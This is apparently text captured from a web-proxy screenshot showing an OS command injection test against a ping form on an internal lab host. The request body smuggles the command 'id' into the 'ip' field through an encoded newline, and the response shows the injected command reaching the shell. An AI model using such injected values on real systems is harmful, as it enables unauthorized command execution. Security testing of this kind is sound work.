 Send Cancel < >
Target: https://10.2.2.150
Request
Pretty Raw Hex \n
1 POST /index.php?page=ping.php HTTP/1.1
2 Host: 10.2.2.150
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24",
"Google Chrome";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://10.2.2.150
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://10.2.2.150/index.php?page=ping.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 Connection: close
21
22 ip=127.0.0.1%0aid&send=
Search
0 matches
Response
Pretty Raw Hex Render \n
</pre>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<p>
The last command executed was: ping -c 4
127.0.0.1
61 id. <a href='
/index.php?page=job.php&job=155'>
Click here to re-run
</a>
.
</p>
62 </article>
63 </section>
64
65 <aside class="sidebar">
66 <ul>
67 <li>
68 <h4>
Categories
</h4>
69 <ul>
70 <li>
<a href="index.html">
Home Page
Search
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers